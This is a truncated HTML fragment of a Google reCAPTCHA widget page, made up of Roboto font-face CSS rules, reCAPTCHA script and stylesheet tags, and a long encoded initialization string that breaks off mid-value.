  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WcJVT7OKNd2VkR9a8Wni4A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WcJVT7OKNd2VkR9a8Wni4A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WcJVT7OKNd2VkR9a8Wni4A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmGIgJAbDiTPDl8Kfw6XClMOXwqHDuQM+w5DDq1TCl8Okw7wCwrjCoTtKSsKPI8KIw7nCrMObPxPCvEptw5TCtcOFwoNFw4zDtU3DkcKgbikFIiw6aDsYWcKmw5jCil9KZsOGw6EuDsK5RFbCocONwrrCnsOFwr1GAnIDJWo/cwZ0WMOrw7Y+BCLCscOBBcOHw44JcF3DlBfCm37Cm8KxwoDDpUl/VF8tw4dpCBzDjQtewr0+F8K+w7nDhUTCtMO9w7FlwoTCjcK3QsKRW1XCgsOLw6nDm8OgdMOqw6PCkcKew50XwrQFwrVxwo/CnMO8w4kXwoHDt8Kbw57CpB5aFsOJaMOgT1bDtHcCw4TCmmQlw5LDqTdgwqUYw7jCvyXDtHhUBMK+wqpKCcOcHsKxPMKbwqgiw6LCigrCr8O/[base64]/ClibCknHClW3DosK8PR8Sw4N+w74YAsKma8KSNxNUJBzCuC/DkRnDqkzDvGbDg8KDwoFfwoHCsMKtHFrDnCrCm8KmMzTCm2bDnMKtw7k7PMKBEEIpw4PCgELDhwzDrcKOY8OhwqfDgC8GTlvCmDPDi0nCpDIARRrChcOmwrgBw5TDrMK+bQ/CsRtkKmTDqsK4woLDpkbDrMOFES3Dt8OSDEF1w5VCw7TDlcKMYWXChsO3OzQqQcKqHzfDgBXDlMOAD23CviMqAcK0wqPCmMK0fMO2w5/CugtNwqNgwoZpDSvCucONM8KlwohTIEZoGytqKsK5GCh8Uj/DsQpXAhx3wqDCrSHCqsK0w4zDksOGw4AdLAbCiMKCw5ErfiPDmsOmXAl6woQsZGpgDsOpw5jDv8Kzw4FAw4w9XSzCv15MFMKmw4dEa8KXw7oAwqBVfsKOwqAlOR80w7dKdsKtw4Zewo/CqMKNIk7CmsK3VDsrw5wGw71PYS3CrMObFnfDqQgwLCw+RhwIwoJdVCTDuCrDncKxAw9DFMK9BcK2wqV3ZDLDkH/CjWwvw6MlZGLDkcOmwprDvjzDt8OEYcOuw5AZCjVxJA3Dmg5mwqfDqsOkPyfDsMKbGBR2B8O0w6HDpMKaw7HCmB7Cl8O6N1/CpsKyw5wYwqzCug3CkMO6LcO5w4YBNXEWwoHCiwhGVg/DkAwLXAAew58tw7XDkcO+w4EUHAAXKTkfwrrDnU7ClUttHsK5NQfDuMOfbwzDjjfDhsK0aTJCUcOdw7bDk0Icw5jCuMKKWsOiw4PCu8Oaw61Iw4DDp8KHQzLCpFh6woLDtcOtw5MwVC7Dq8KHXMK3w70nI8Okw7/DtsOEw6XCkcOvM8Opwr/DtMKnQg4leg4aHDEjwqMXYjJOXVwEAMKaA8KeekjDosOpNBACw5HDpRnCkMKHOcOPCMK/[base64]/[base64]/XCp0YH3DmDdvwojCu8KGe8O6ccO4w5vDhSvCrEx3w4rDjcK4BjTDimQIcDDCqG4MJRdPbFbCl0RDwrYowqs/czNYwqVAIMKSUsKqFcO4wprCh8KLwpnChE7ClBRvw51sw542AhzCsFfCjmYpPcOMw6sASVXCqsO/[base64]/CqmrDigzDpsKreTAywqvCsUA8w7jCtydtQQjDkcOVwocZwr/CnMOSw54BwqoYDMO5w4nCiWrCtMOTwqrCiMObwpBpw60wKRHDnDNnwq5sw7VKBRzClX5sMMObVEkzdy3ChsK4wqfCnSLChMORw5YHEcKMcsO/[base64]/[base64]/CnMKlM8OrwpHDh8OXw5MPwodyw6M9PBHCkMK6J8KqS8OXUFzDslfDusK/w6TDt1A7w4dGw5nDicOHwrBewoHCv8KffcKNe8KjM8KrdnbDg3NawobDvktOfxLCl8OQeVpbPsOhLsKBw6F1YUzDncK2FcO4cjbDqnbCh8KLw7nCuWhgwokHwp9Zw77Dly3CqMKEIBA9woknwqLDm8KBwrPCgcO5w65jwovDlcKdw6HDpsKEwpbCuz/Cp3xEJQ0wwq/DhsKYw7tYfwcaejzCnzswEcOsw4A8w6TCgcK2w6nDgsKhw4IBw65cPsORwp9Fw6tJEsK3wrDClH7DisOUw7XDl8KcNcOUUcKMwp5lD8KURcOZDybCqsK8w6zCvy7CjsK+w5ARwrfDv8OIwp7CvS1lw7HDhMOJA8KEScOwPMO9LMO/w7dnwqjCi8OCw6fChcOvw4PDjcOHQsKLw6lyw7peG8OCw6sWwo7DplQHXXoqw7BRwop4CENRbMOEwpTCo8KNw7HCoQDDqgI2CMOYfcO6YMOnw6/[base64]/Cox8sRXDDnMK3VDZ6e8KRezxqwr4HbQfDrsKJBcKTYwvDmm7CrWgVO8OWwr4ACikrf0zDj8OCE2rDjsO3wrheLMKXwq3DtcOPZ8OJZMKdwqTDq8KHwrbDpS1iw6fCusOXQMKxe8OwZMKJADzCjnfDgsKQE8ODMiAHwoxLw6rCvVXDkGxIDsKXFnjDnQgAwqoBBkfDuD/CrFbCjmfDvcOBw7TDtcOEwoDCv33DtnLDi8O+wqpaP8KFw7g3w67CkHxLwoRkHjbDuX/[base64]/[base64]/w5BbXMOZJRXDgsKDAw/CrErDvx9FQMOfc1XDr33CsznCrV/CnjzCozgJQcKjcMKcw4fDpMK1wp/DjifDhU/CvmDCssK/w6EtARfDtRDCqTnCjMKsNMOYw6VnwoUHQMK/fm1Xw61mUEBcwq7DncOJGcKnIjfDiErCgsOmwqjCtghOwp7Ds3fDkkEpGCrDlmknegPDncOANMOww6c6w5khw78hKRF6Dy/CocKhw7fCnWp2wqfCjnvDtErDncKAw7NLMH9wA8Khw4HDtMOSW8OUw5sTwpFXw4ACBMOqwrA8w58CwpwaAsObFA1PcsKWw740wqXDkMO8wrkPw4jDiy3Cth3CoMO+L355GcOKb8KxYHIcw6FHwp5ww48/wpwFwozCkXPDosO7JsKKw5Bqw4fClsK9fcOLw47Dtg1gYlXDhgnCrMKyL8KCTMOQFA1rw7RCw53DpltfwpHDnHwWe8OnUTXCrsOQKMKNRz5LPsO+w7Uow6wzw4XDk0HDkS9mwoApQ1rCnMK/w5XDo8KxwrYuaD8jw55vworDlcKPw44gwp0ywoXCgEoWw4Nuwpdwwooww6hqw6fCnMK8OnLCsWNRwqNuayAewpnCnsOtHcK4IU3CqcKSXsK+wo3DmMOoCcOnwpfCoMO2wq4+w7gaLMK/[base64]/CswjDul/[base64]/[base64]/CtsOMw6fDqTfCuMOPC0ESATfDl8OKwpwsw5EYwrHDg2djTMKAE8K8ZV3CsG90wq7Du8OvwoMJwpZKd8ONw5VUw4ABwp4HfMK2w7HDo8KhGcO2FkfCtTh/w6jCuS/[base64]/[base64]/[base64]/DkcKJwp0HPsOww5bCj1jCtUrCgjl9d8OHdsKnVcOjHiwPDnUKwpsOwpDDpiI9AsO1wrnDjsOzwpI2TcKTFcONw69Pw6I8C8KXw7zDugbDuGTCmsObcA/[base64]/CosOXw5ojRMOaCXwIwq0wBcOVPAoHw5rCqcKEw6PCuMK4w5gNZcOFwr/[base64]/w7TCjkbCtMOaClQSMixAeGTDrH94w63DsGrDt8OAw7/DpA3ChcO/ZcKLwpjCvsOKI8O1EjzDuzIadcOzW3TDp8Ozb8KBEMK1wpzDmMKXwpAVwqfColHCgxd3fihiWGzDtG3DjcO8YsOIw6/CqMK/w6XCisOMwrtIV1hIBRsqdmoDZ8O5wqLChw/[base64]/CjiRDwrYNTEtqaMOLwqhOwr/CusKQwolzccKKIcOKd8KoYkN9w4sFw6PCr8OawqTCkUrDuVpqUD0Tw5zCnEIOw714UMKDw6pxEcKLFSEHfVpyD8KbwqTCjXwDOsKLw5FmZsOBXMKVwoLDliYkw5nCgcK1wrVCw6sfY8OlwprCtgrCo8K7w47DnMOcTcKkXgXDrCfCozvDpMKrwp/DvMO/w6JEwosJw7HDuWzCm8O0wo7Co3jDpcK+B3sywoU/wpp2ccKVwqEJOMK6wrHDlQzDuHvDkhANwpRwwozDhTnDlcOLU8OwwrHCs8KqwrANEDjDhw96wqstwotCwqY0w7lvC8KCMTjCtcO5w6nCvMO5SEtvwpt0RDl6w6rDv1vCsl8qBMOzJ17DjFnDpsK4wrPDrSMjw4/[base64]/Du8K3wpnDn3Rtwop2woPCiMONRsKjw6/Cl2MCDwsuUMKJwoYRZQMew5sGU8K/wrLCp8ObXVbDi8OdW8K8ZcK2IVMGw5fCocOpelfCi8KeMmfCnMKjUcKPwokiRSjChMK9w5fDkMOQQcKow6obw5BaLQkUIH9xw7vCqcOgcEdfN8O+w5TDnMOOwp94wqHDlhptM8KQw7FiCAbCn8Ouw73DmVTCpRzCh8OZwqRaYSYqw5IIw7TCjsKjw5NIw4/DlH9hw4nDn8OfJF0owpxnw7Yzw7kpwrkkG8Ouw5Nsam4kEEfCsU0cLlghwovDlk52FRvDsgXCusKYMcOsQ3TCjmVXHsKfwr3CiRsSw6jCiAHCisOuT8KfCGdnc8KGwrpRw5I4bcKmTcOgYBjDj8OIF2Mlwp7DhFJKbcKFw6/ClcKNwpPDqMKQw74Iw5YwwpIMw7xMw4rDqX92wp8oKiDCl8KDcsOUw5MYw6bCrSFow4tSw6bDrQTDkjTCmsOdwoZbIsOVK8KSHjvCtcKVTsKpw6xow4XCljBswqolBWfDlk8kw4IRHjl+XV/[base64]/CkcKTb3/CicK8AMK+aAbDqGoKAxzDjcOpRVpnJsKRHW3CqcKJOsKXZy/DlHMyw73DhsO8OcOjw4vDkATCmMK0TG/CpEhFwr1YwqFGwo9cSMKRAwczDR0lw4hfCjTDksODScKFwobCgcK9woVKRivDjV/CvEFSZhjCssO9OMKzwowDU8KxAMK0S8KCwoQsViMmZR3CkcOCw5Q1wrzCvcOOwrs2woNRw69pPsOsw6IQW8KNw44YIUXCrQVSDD3Cux/CrCo/[base64]/KmLCjiPDpsOFJRNuw4zCpFNSwqwwasK9MMOwaD1WwqR/[base64]/[base64]/eUNbGjPClcK/w4bDo8KpwrjDjR5fDiBXaC7Ct8KXSMOOesKHw7vDicOyw7ZWMsO2dMKew4TDqMOgwqLCuz44EcKKHhUhMsKTw7gWecK/[base64]/DmBvChX0cwpofwoXDrcKBJcO1wrYBw5pDasOJw4JBwqNyw67DnV7Ct8Ksw7BcRxhRwpk0FxzCkD3DgkxxEC9fwqRDMWZ3wqcZGsKnLcKzw7bCqVnDmcKOw5jDv8KEwrslaQ/DtBs0woNYYMOowp3Cq1hFKV7Dn8KmEcOmCQoPw4rDqWLCsEZfwr1swrrCg8OTUW0qBVxicsKFXcKobMK8w4DCi8OZwo0qwrACW0XCscObAgo8wrjDtsKkZwYMQ8KVIHzDunAiw7EmOsOcw7ojwr1rf1g/ChJ4w6ghFcK/w47CsxktdhrCjsKEVxnCs8Kxw7QTMzprQVbDt0TDtcKnw4vDtcOXFMKxw5lVw77CicKYfsOjSsOrXh5Ew6oNNMObwrw3w57Ci1TCucKNZ8KVwr7Cm23Du2zCk8KKY2drw603Wx/CmVzDsSXCocKnLipbwp3DoRDChcOYw7rCh8KMLTk8RMO5wprCjQDDoMKRCUUEw6RGwqHDkUDDvCwlEcO7w43Cu8OlGGvCg8KZZBXDocOQUQjCjcOFYXnCuGZwHMOiWMOjwrXCjsKBwrzCnlHDmsK/wq96d8Ocw5hfwpfClVPCsQLDnsKBS1XCjQDCgcKuJRfDpMKjw6zCrHMZOcOmJifDsMKgf8KOdMKOw5kxwp9QwpvCgMK0wp/[base64]/CjMKpw6cTV1HCoTjDuMKJXhrDrGANYjvDkg/ChsOJwoMSHwBrKsKqw5zCn350wpTCpsOFwrAEw6Ryw6MwwpYFacK3wrXCisKEw48xT1d1DsKMK27CicOgUcK4w5sew6Y1w49ocXx9wrDCgsOKw5/Diwkow7R+w4Rzw6N2w47CuhvDplfDg8OTRyPCusOiRkXCi8OxOVDDqcOvQiJyICM8w6jDhhAdw5cCw6dzw701w7BRXCbCimITEMOCw6LCnsOubsKvVBvDvFkRw4gjwpfCisObbEdtw4HDgcKoYTbDn8KIw7DCu1DDl8KtwrVUMsOQw6llZSjDpMK/w4TDtj/ChHHDoMOUPCbDnsOGUiXDpMKlw7tmwpTDnyYFwqfCnXvDrgLDucO7w5TDskFmw47DnsKYwqPDvHPCp8Krw6PDoMOmdsKXJgoVBcOmVUtaO2oRw4Fjw6zDkAXCgVLDlcONGSrCuBfDlMOqIsK7wpzClMOcw4M1wrTDgXjCq04xZSM9w4zDj1rDqMK/[base64]/[base64]/CiMKaRHDDg8K9w77CukIcLcKaUGIkYcONHAzDkcKjUsKwOcKpdg7CrhLCgsKGYXgeQStNwow3MzRPw57Dgy/CoWTClFTCjF0zD8O8RysAw7xfw5LDqMKew5vCn8KUYzEIw4DDkBYLw4gUaxNgegDChybCtHbCn8O+wo8GwoLDgcOgw7xDBQQaS8Oqw5vDjijCs0TCmsOCNcKkwq7Cj1zCncKUI8KFw6wkBSQIVsOpw4tQBT/Dt8OeDMK+wobDnFYoegrDsyBvwogUw7HDoFPDmGcfwrvDtsOjw5EFwp3Dols3CsKobF80w4ZJPcKIIwfDhcKXPznDmUJiwqRkSMKPHMOGw71hXsKgWAfDh3Rdw6Urw6ghCRZyTMOkXMK0wqkSSsK6a8K/f1gKwrPDjjbDjMKNw5RgL2NFRkwBw4bDssOmw5PCosOGf07Dnz5FXcKVw7wPUcOhw4nCiwgIw5TCh8KIWgpZwq0Ue8KnMsKGw5wQbUTDlUIfW8KvCSLCvcKDPsKGXgbDlmjDqMOKeRQhw51Twq/DlDrChw/CrgvCmsONwojCq8KdPsO+w6BBCMOqw7EUwrdNfMOuCw/DiyMhw4TDjsKxw7XDrU/Dm0rCtwsbbcOjZsO6GC7DssONw5VIw6ElVxLCrSDCosKuwpPCoMKdwqDDpcKTwqrDnXfDiyAlNCnCuyRIw4nDi8OvHWcrTRN0w4PCrcKdw5MuHsO5QsOwLFkawpbDncO/wofCiMKBGzbChcKxw7t0w7jCtkM+EMOEw4dvCUfDgsOJCMOZGn/ChGklWUJsScOTYcOBwowlBcOMwr3Dhhd9w6zCoMODwrrDvsOQwqfCqcKlM8KDDsOpwrhWecKJw5VXO8Oew6/CoMOuQcO8wpACDcK1wox7w57Cu8OTEsKTHATDrgMQPcK+w4UIw71+wrVsw65ywrbCjzJBc8KDWcKewqUHw4nDhsOZM8OPWH/DksOOw5rCvsKZw7w6OsKOwrfDgRInRsKhwqgJD2JwWsKFwqIXOk1wwr0Nw4FrwofDscO0w7tpw7Egw7LCihwKSMK3w7HDjMKuw5jDmTLCg8KBJ0srw7swM8KMw7d7dE3Cik3CuHQiwrvDsT/Di1LClcKlXcOYwqIAwqfCg0jCjVXDpcK4e